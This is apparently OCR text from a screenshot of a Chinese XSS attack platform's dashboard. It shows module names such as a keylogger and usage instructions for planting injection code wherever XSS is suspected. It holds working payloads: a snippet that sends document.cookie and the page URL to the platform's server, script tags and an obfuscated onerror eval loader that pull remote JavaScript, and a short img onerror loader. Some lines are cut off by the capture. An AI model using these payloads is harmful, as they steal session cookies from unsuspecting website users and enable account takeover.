 ss平台 主页 用户：xsstools 个人设置 IP-URL黑名单设置
location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='http://www.xsstools.com/xss.php?do=keepsession&id=amER&url='+escape
ment.location)+'&cookie='+escape(document.cookie)};
我的模块 创建
公共模块
键盘记录3
Xss探针模块(新版)
跳转百度
JavascriptCCFool
利用浏览器网页替换
Js attack
apache httponly new
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=http://www.xsstools.com/amER></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElem
28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fwww.xsstools.com%2FamER%22%2BMath.random%28%29%3B%28document.g
ementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://www.xsstools.com/amER
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓